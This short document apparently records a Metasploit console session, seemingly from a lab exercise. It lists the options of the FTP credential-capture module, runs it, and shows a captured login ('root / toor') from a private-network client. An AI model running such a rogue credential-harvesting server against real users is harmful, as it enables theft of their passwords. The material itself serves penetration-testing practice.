 msf6 auxiliary(server/capture/ftp) > options
Module options (auxiliary/server/capture/ftp):
Name Current Setting Required Description
---- --------------- -------- -----------
BANNER FTP Server Ready yes The server banner
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 21 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Auxiliary action:
Name Description
---- -----------
Capture Run FTP capture server
msf6 auxiliary(server/capture/ftp) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/capture/ftp) >
[*] Started service listener on 0.0.0.0:21
[*] Server started.
[+] FTP LOGIN 192.168.108.130:38258 root / toor